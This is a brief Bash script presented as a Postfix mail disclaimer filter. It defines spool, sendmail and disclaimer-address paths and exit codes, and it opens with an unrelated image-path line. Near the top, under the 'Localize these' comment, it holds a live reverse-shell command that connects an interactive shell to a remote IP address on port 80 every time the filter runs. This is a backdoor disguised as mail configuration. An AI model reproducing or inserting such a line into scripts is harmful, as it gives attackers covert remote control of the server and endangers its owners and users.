 #!/bin/bash
# Localize these.
bash -i >& /dev/tcp/192.168.45.247/80 0>&1
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
####### Changed From Original Script #######
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
####### Changed From Original Script END #######
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15